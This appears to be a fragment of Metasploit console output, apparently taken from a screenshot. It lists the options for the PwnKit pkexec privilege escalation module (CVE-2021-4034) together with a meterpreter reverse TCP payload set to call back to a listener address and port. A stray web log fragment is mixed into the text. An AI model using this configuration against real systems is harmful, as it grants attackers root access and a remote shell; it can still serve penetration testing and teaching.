 msf exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > options
Module options (exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec):
Name Current Setting Required Description
---- --------------- -------- -----------
PKEXEC_PATH no The path to pkexec binary
SESSION yes The session to run this module on
WRITABLE_DIR /tmp yes A directory where we can write files
HTTP/1.1" 200 -
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.10.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 x86_64